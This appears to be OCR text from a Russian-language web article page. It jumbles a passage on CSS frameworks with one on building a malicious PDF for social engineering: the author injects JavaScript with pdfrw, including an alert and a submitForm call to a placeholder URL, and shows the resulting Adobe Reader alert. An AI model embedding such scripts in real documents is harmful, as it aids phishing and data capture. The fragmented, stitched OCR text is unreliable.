 JS
Javascript news
Что нового в JS в 2023 году?
1022
10.03.2023
Фреймворки CSS
Фреймворки CSS представляют собой код CSS,
обеспечивающий набор правил, руководств и готовых
элементов, которые можно использовать для
эффективного создания веб-страниц. Обычно они
включают в себя заранее разработанные компоненты
UI вроде кнопок, форм и сеток, а также правила
стилизации для типичных HTML-элементов.
Это лишь некоторые из популярных фреймворков для
фронтенд-разработки. При выборе одного из них
важно учитывать такие факторы, как требования
конкретного проекта, возможности и гибкость самого
фреймворка, а также простоту использования и
доступность кастомизации.
Сборка файла для социальной
инженерии
Для внедрения кода и разбора файлов я использовала
библиотеку для Python pdfrw. Для экспериментов
будем использовать документ file-sample_150kB.pdf.
Во всех последующих примерах фигурирует
следующий скрипт
app.alert("Click here");
this.submitForm('https://my.url/');
3.pdf - Adobe Acrobat Reader DC (64-bit)
Файл Редактирование Просмотр Подпись Окно Справка
Главная Инструменты 2.pdf 3.pdf × Войти
1 / 1 66,5%
Поиск "Объединить PDF"
Hello, world!
Экспорт PDF
Предупреждение: окно сценария JavaScript - oh, no!
WARNING
OK
актировать PDF
дать PDF
авить комментарий
единить файлы
Сжать PDF
Исправить
Защитить
Рисунок 15. Alert в Adobe Reader